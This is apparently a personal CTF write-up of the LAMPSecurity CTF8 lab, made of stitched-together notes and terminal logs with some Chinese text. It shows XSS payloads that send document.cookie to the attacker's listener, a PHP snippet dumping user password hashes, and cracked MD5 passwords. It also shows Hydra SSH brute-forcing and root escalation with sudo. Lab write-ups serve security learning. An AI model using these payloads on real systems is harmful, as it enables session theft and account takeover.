┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo curl -o get-pip.py https://bootstrap.pypa.io/get-pip.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2596k 100 2596k 0 0 428k 0 0:00:06 0:00:06 --:--:-- 556k
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ ls
circle.yml doc extras get-pip.py profiles README.md result scripts tools w3af w3af_api w3af_console w3af_gui
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo python2 get-pip.py
ERROR: This script does not work on Python 2.7 The minimum supported Python version is 3.7. Please use https://bootstrap.pypa.io/pip/2.7/get-pip.py instead.
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo curl -o get-pip.py https://bootstrap.pypa.io/pip/2.7/get-pip.py 1 ⨯
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1863k 100 1863k 0 0 1653k 0 0:00:01 0:00:01 --:--:-- 1653k
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ ls
circle.yml doc extras get-pip.py profiles README.md result scripts tools w3af w3af_api w3af_console w3af_gui
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ sudo python2 get-pip.py
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality.
Collecting pip<21.0
Downloading pip-20.3.4-py2.py3-none-any.whl (1.5 MB)
|████████████████████████████████| 1.5 MB 452 kB/s
Collecting setuptools<45
Downloading setuptools-44.1.1-py2.py3-none-any.whl (583 kB)
|████████████████████████████████| 583 kB 7.6 MB/s
Collecting wheel
Using cached wheel-0.37.1-py2.py3-none-any.whl (35 kB)
Installing collected packages: pip, setuptools, wheel
Successfully installed pip-20.3.4 setuptools-44.1.1 wheel-0.37.1
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ pip
Usage:
pip <command> [options]
Commands:
install Install packages.
download Download packages.
uninstall Uninstall packages.
freeze Output installed packages in requirements format.
list List installed packages.
show Show information about installed packages.
check Verify installed packages have compatible dependencies.
config Manage local and global configuration.
search Search PyPI for packages.
cache Inspect and manage pip's wheel cache.
wheel Build wheels from your requirements.
hash Compute hashes of package archives.
completion A helper command used for command completion.
debug Show information useful for debugging.
help Show help for commands.
General Options:
-h, --help Show help.
--isolated Run pip in an isolated mode, ignoring environment variables and user configuration.
-v, --verbose Give more output. Option is additive, and can be used up to 3 times.
-V, --version Show version and exit.
-q, --quiet Give less output. Option is additive, and can be used up to 3 times (corresponding to WARNING, ERROR, and CRITICAL logging levels).
--log Path to a verbose appending log.
--no-input Disable prompting for input.
--proxy Specify a proxy in the form [user:passwd@]proxy.server:port.
--retries Maximum number of retries each connection should attempt (default 5 times).
--timeout Set the socket timeout (default 15 seconds).
--exists-action Default action when a path already exists: (s)witch, (i)gnore, (w)ipe, (b)ackup, (a)bort.
--trusted-host Mark this host or host:port pair as trusted, even though it does not have valid or any HTTPS.
--cert Path to alternate CA bundle.
--client-cert Path to SSL client certificate, a single file containing the private key and the certificate in PEM format.
--cache-dir Store the cache data in .
--no-cache-dir Disable the cache.
--disable-pip-version-check
Don' t periodically check PyPI to determine whether a new version of pip is available for download. Implied with --no-index.
--no-color Suppress colored output.
--no-python-version-warning
Silence deprecation warnings for upcoming unsupported Pythons.
--use-feature <feature> Enable new functionality, that may be backward incompatible.
--use-deprecated <feature> Enable deprecated functionality, that will be removed in the future.
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ pip -v
Usage:
pip <command> [options]
Commands:
install Install packages.
download Download packages.
uninstall Uninstall packages.
freeze Output installed packages in requirements format.
list List installed packages.
show Show information about installed packages.
check Verify installed packages have compatible dependencies.
config Manage local and global configuration.
search Search PyPI for packages.
cache Inspect and manage pip's wheel cache.
wheel Build wheels from your requirements.
hash Compute hashes of package archives.
completion A helper command used for command completion.
debug Show information useful for debugging.
help Show help for commands.
General Options:
-h, --help Show help.
--isolated Run pip in an isolated mode, ignoring environment variables and user configuration.
-v, --verbose Give more output. Option is additive, and can be used up to 3 times.
-V, --version Show version and exit.
-q, --quiet Give less output. Option is additive, and can be used up to 3 times (corresponding to WARNING, ERROR, and CRITICAL logging levels).
--log Path to a verbose appending log.
--no-input Disable prompting for input.
--proxy Specify a proxy in the form [user:passwd@]proxy.server:port.
--retries Maximum number of retries each connection should attempt (default 5 times).
--timeout Set the socket timeout (default 15 seconds).
--exists-action Default action when a path already exists: (s)witch, (i)gnore, (w)ipe, (b)ackup, (a)bort.
--trusted-host Mark this host or host:port pair as trusted, even though it does not have valid or any HTTPS.
--cert Path to alternate CA bundle.
--client-cert Path to SSL client certificate, a single file containing the private key and the certificate in PEM format.
--cache-dir Store the cache data in .
--no-cache-dir Disable the cache.
--disable-pip-version-check
Don' t periodically check PyPI to determine whether a new version of pip is available for download. Implied with --no-index.
--no-color Suppress colored output.
--no-python-version-warning
Silence deprecation warnings for upcoming unsupported Pythons.
--use-feature <feature> Enable new functionality, that may be backward incompatible.
--use-deprecated <feature> Enable deprecated functionality, that will be removed in the future.
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ pip -V
pip 20.3.4 from /usr/lib/python3/dist-packages/pip (python 3.9)
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ pip2 -V
pip 20.3.4 from /usr/local/lib/python2.7/dist-packages/pip (python 2.7)
解决w3af依赖
apt-get install -y python-pip
pip install --upgrade pip
git clone https/github.com/andresriancho/w3af.git
cd w3af
./w3af_console
. /tmp/w3af_dependency_install.sh
[0] http://www.kali.org/kali-monday/bleeding-edge-kali-repositories/
A script with these commands has been created for you at /tmp/w3af_dependency_install.sh
┌──(kwkl㉿kwkl)-[/opt/w3af-master]
└─$ . /tmp/w3af_dependency_install.sh
、
explore cookies
Use
┌──(rootkwkl)-[/opt/w3af-master]
└─# apt install apache2
──(rootkwkl)-[/opt/w3af-master]
└─# systemctl start apache2 130 ⨯
┌──(rootkwkl)-[/opt/w3af-master]
└─# systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2022-05-22 10:24:27 HKT; 47s ago
Docs: https://httpd.apache.org/docs/2.4/
Main PID: 129050 (apache2)
Tasks: 6 (limit: 4626)
Memory: 12.3M
CPU: 51ms
CGroup: /system.slice/apache2.service
├─129050 /usr/sbin/apache2 -k start
├─129052 /usr/sbin/apache2 -k start
├─129053 /usr/sbin/apache2 -k start
├─129054 /usr/sbin/apache2 -k start
├─129055 /usr/sbin/apache2 -k start
└─129056 /usr/sbin/apache2 -k start
5月 22 10:24:27 kwkl systemd[1]: Starting The Apache HTTP Server...
5月 22 10:24:27 kwkl systemd[1]: Started The Apache HTTP Server.
┌──(rootkwkl)-[/opt/w3af-master]
└─# tail -f /var/log/apache2/access.log
172.16.70.122 - - [22/May/2022:10:26:18 +0800] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
172.16.70.122 - - [22/May/2022:10:26:18 +0800] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://172.16.70.122/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
172.16.70.122 - - [22/May/2022:10:26:18 +0800] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
or
use

<script>
var req = new XMLHttpRequest();
var url = 'http://192.168.56.2/' + document.cookie; req.open(“GET”, url);
req.send();
</script>

<script>
var req = new XMLHttpRequest();
var url = 'http://172.16.70.122/' + document.cookie;
req.open(“GET”, url);
req.send();
</script>

<script>
var request=new XMLHttpRequest();
var redirect_url="http://10.10.16.128:4444/"+document.cookie;
request.open("GET",redirect_url);
request.send();
</script>
————————————————
版权声明:本文为CSDN博主「z_hunter」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/LZHPIG/article/details/104456327
<script>
var request=new XMLHttpRequest();
var redirect_url="http://172.16.70.122:4444/"+document.cookie;
request.open("GET",redirect_url);
request.send();
</script>
<?php
$result = db_query('select name,pass from users');
while($record = db_fetch_object($result))
{
print $record->name . ":" . $record->pass . "
";
}
?>
————————————————
版权声明:本文为CSDN博主「z_hunter」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/LZHPIG/article/details/104456327
admin:e10adc3949ba59abbe56e057f20f883e
Barbara:bed128365216c019988915ed3add75fb
Jim:2a5de0f53b1317f7e36afcdb6b5202a4
Steve:08d15a4aef553492d8971cdd5198f314
Sherry:c3319d1016a802db86653bcfab871f4f
Gene:9b9e4bbd988954028a44710a50982576
Harvey:7d29975b78825ea7c27f5c0281ea2fa4
John:518462cd3292a67c755521c1fb50c909
Johnathan:6dc523ebd2379d96cc0af32e2d224db0
Susan:0d42223010b69cab86634bc359ed870b
Dan:8f75ad3f04fc42f07c95e2f3d0ec3503
George:ed2b1f468c5f915f3f1cf75d7068baae
Jeff:ca594f739e257245f2be69eb546c1c04
Stacey:85aca385eb555fb6a36a62915ddd8bc7
Juan:573152cc51de19df50e90b0e557db7fe
Michael:c7a4476fc64b75ead800da9ea2b7d072
Jerome:42248d4cb640a3fb5836571e254aee2b
Tom:971dcf53e88e9268714d9d504753d347
Xavier:3005d829eb819341357bfddf541c175b
Sally:7a1c07ff60f9c07ffe8da34ecbf4edc2
┌──(kwkl㉿kwkl)-[~/ctf8]
└─$ john -form=raw-md5 userpass
Using default input encoding: UTF-8
Loaded 20 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=12
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123456 (admin)
cherry (Michael)
passw0rd (Barbara)
swanson (Juan)
letmein! (Jim)
Proceeding with incremental:ASCII
12341234 (George)
drupal (Steve)
fantasy (Sally)


use beef
must log in
if cant log in. please reboot vm

获取到一些cookie
#flag#fd38e201f27e98e13abcf62890c43303
4i2504lie4qgvatrbmeejd0p62
barba is site admin
so hard
xss - fishing - php read database
┌──(kwkl㉿kwkl)-[~/ctf8]
└─$ hydra -L user.txt -P pass.txt ssh://172.16.70.144 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-23 00:13:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 176 login tries (l:11/p:16), ~44 tries per task
[DATA] attacking ssh://172.16.70.144:22/
[22][ssh] host: 172.16.70.144 login: spinkton password: football123
[22][ssh] host: 172.16.70.144 login: jharraway password: letmein!
[22][ssh] host: 172.16.70.144 login: bdio password: passw0rd
[STATUS] 154.00 tries/min, 154 tries in 00:01h, 22 to do in 00:01h, 4 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-23 00:14:32
┌──(kwkl㉿kwkl)-[~/ctf8]
└─$
└─$ ssh -o KexAlgorithms=+diffie-hellman-group-exchange-sha1 -o HostKeyAlgorithms=+ssh-rsa [email protected] 255 ⨯ 1 ⚙
The authenticity of host '172.16.70.144 (172.16.70.144)' can't be established.
RSA key fingerprint is SHA256:xSrcP5XsyEzr8DCoPYgg+REQ93Uy3BY9DQekfL0l3+E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.70.144' (RSA) to the list of known hosts.
Welcome to LAMPSecurity Research SSH access!
#flag#5e937c51b852e1ee90d42ddb5ccb8997
Unauthorized access is expected...
┌──(kwkl㉿kwkl)-[~/ctf8]
└─$ ssh [email protected] 130 ⨯
Welcome to LAMPSecurity Research SSH access!
#flag#5e937c51b852e1ee90d42ddb5ccb8997
Unauthorized access is expected...
[email protected]'s password:
Last login: Wed Jun 5 19:46:47 2013 from 192.168.0.51
#flag#motd-flag
[bdio@localhost ~]$
[bdio@localhost ~]$
[bdio@localhost ~]$
[bdio@localhost ~]$ ls
cookies.txt flag mail workingphantom
[bdio@localhost ~]$ ls
cookies.txt flag mail workingphantom
[bdio@localhost ~]$ cat flag
#flag#14e1b600b1fd579f47433b88e8d85291
[bdio@localhost home]$ ls
bdio dhart gconnor gprune hplink jalderman jgoldman jgrimes jharraway jingersol jstone mswanson sholden shunter sloreman spinkton sswiney tmaloney xbruce
[bdio@localhost home]$ ls -l
total 248
drwx------ 4 bdio bdio 4096 May 22 07:28 bdio
drwx------ 3 dhart dhart 4096 May 22 08:20 dhart
drwx------ 3 gconnor gconnor 4096 May 22 08:20 gconnor
drwx------ 3 gprune gprune 4096 May 22 08:21 gprune
drwx------ 3 hplink hplink 12288 Mar 27 2014 hplink
drwx------ 3 jalderman jalderman 12288 Mar 27 2014 jalderman
drwx------ 5 jgoldman jgoldman 4096 Mar 27 2014 jgoldman
drwx------ 3 jgrimes jgrimes 12288 Mar 27 2014 jgrimes
drwx------ 3 jharraway jharraway 12288 Mar 27 2014 jharraway
drwx------ 3 jingersol jingersol 12288 Mar 27 2014 jingersol
drwx------ 3 jstone jstone 12288 Mar 27 2014 jstone
drwx------ 3 mswanson mswanson 12288 Mar 27 2014 mswanson
drwx------ 3 sholden sholden 12288 Mar 27 2014 sholden
drwx------ 3 shunter shunter 12288 Mar 27 2014 shunter
drwx------ 4 sloreman sloreman 12288 May 22 18:58 sloreman
drwx------ 11 spinkton spinkton 4096 May 22 18:58 spinkton
drwx------ 3 sswiney sswiney 4096 May 22 08:24 sswiney
drwx------ 5 tmaloney tmaloney 12288 May 22 18:58 tmaloney
drwx------ 4 xbruce xbruce 12288 May 22 18:58 xbruce
[bdio@localhost home]$
bdio@localhost home]$ su spinkton
Password:
[spinkton@localhost home]$
[spinkton@localhost home]$
[spinkton@localhost home]$
[spinkton@localhost home]$
[spinkton@localhost home]$ sudo su
Password:
[spinkton@localhost home]$
[spinkton@localhost home]$ sudo su root
Password:
[root@localhost home]#
[root@localhost home]#
[root@localhost home]#
[root@localhost home]#
[root@localhost home]#
[root@localhost home]# ls
bdio dhart gconnor gprune hplink jalderman jgoldman jgrimes jharraway jingersol jstone mswanson sholden shunter sloreman spinkton sswiney tmaloney xbruce
[root@localhost home]# ls -l
total 248
drwx------ 4 bdio bdio 4096 May 22 07:28 bdio
drwx------ 3 dhart dhart 4096 May 22 08:20 dhart
drwx------ 3 gconnor gconnor 4096 May 22 08:20 gconnor
drwx------ 3 gprune gprune 4096 May 22 08:21 gprune
drwx------ 3 hplink hplink 12288 Mar 27 2014 hplink
drwx------ 3 jalderman jalderman 12288 Mar 27 2014 jalderman
drwx------ 5 jgoldman jgoldman 4096 Mar 27 2014 jgoldman
drwx------ 3 jgrimes jgrimes 12288 Mar 27 2014 jgrimes
drwx------ 3 jharraway jharraway 12288 Mar 27 2014 jharraway
drwx------ 3 jingersol jingersol 12288 Mar 27 2014 jingersol
drwx------ 3 jstone jstone 12288 Mar 27 2014 jstone
drwx------ 3 mswanson mswanson 12288 Mar 27 2014 mswanson
drwx------ 3 sholden sholden 12288 Mar 27 2014 sholden
drwx------ 3 shunter shunter 12288 Mar 27 2014 shunter
drwx------ 4 sloreman sloreman 12288 May 22 18:58 sloreman
drwx------ 11 spinkton spinkton 4096 May 22 18:58 spinkton
drwx------ 3 sswiney sswiney 4096 May 22 08:24 sswiney
drwx------ 5 tmaloney tmaloney 12288 May 22 18:58 tmaloney
drwx------ 4 xbruce xbruce 12288 May 22 18:58 xbruce
[root@localhost home]# cd gprune
[root@localhost gprune]# ls
02236e0cbd90468b588d56b7b652857dphantom.js 4f5b4f693a7c96b3bf045486a182f1d9phantom.js 86f5a6f0f303421c67a6f989e11cd139phantom.js ef5570d8b62eeafaf09fa1fd500f00f0phantom.js
03f58ff0ce017232fcf4008330875392phantom.js 51d110912409d9e147f71857b206656dphantom.js aa2d85ec9a9a1c29e9f138d4be05b985phantom.js f2f122419c64890c100440561b65c9f3phantom.js
0c8e5063d3f86910cc1d2930e92a6acephantom.js 5d61dada0fff701db8d501e4b75730acphantom.js ca215fb5fcb84528be14057e2f45ba7bphantom.js fbe45b7bed336c610c0e6bcbe33c6d91phantom.js
3ace361c7a37fefe0d6b103139874992phantom.js 80f34c1489d75b669032b992b1481dc3phantom.js cc5dc68344839b8741384b01cd2054faphantom.js flag
41b83fb30f77bceccd33d8d80fe9d8fbphantom.js 835b209e6624a7810431aab6de4a4ccbphantom.js cookies.txt
[root@localhost gprune]# cat flag
#flag#2b0f0a14c00c8e1c4e11713ae4570d1e
[root@localhost gprune]#
some tips
方法一
使用-o选项增加选项(man ssh查看)
ssh -o KexAlgorithms=+diffie-hellman-group-exchange-sha1 -o HostKeyAlgorithms=+ssh-rsa username@hostname
1
方法二
在~/.ssh目录的下的config文件(文件不存在自行创建)中添加如下代码:
Host *
KexAlgorithms +diffie-hellman-group-exchange-sha1
HostKeyAlgorithms +ssh-rsa
————————————————
版权声明:本文为CSDN博主「Resolution-ZDE」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/qq_45924087/article/details/124494729